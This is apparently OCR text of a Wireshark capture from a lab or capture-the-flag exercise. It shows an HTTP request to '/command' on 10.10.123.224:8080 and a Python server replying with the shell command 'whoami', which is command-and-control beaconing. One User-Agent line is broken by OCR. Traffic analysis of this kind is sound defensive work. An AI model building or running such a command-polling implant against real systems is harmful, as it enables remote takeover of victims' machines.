 tcp.stream eq 2
No. Time
454 3.695006
455 3.695470
456 3.695505
457 3.695738
458 3.696067
459 3.696423
460 3.696464
461 3.696472
469 3.744351
470 3.744956
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.
63.1490
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami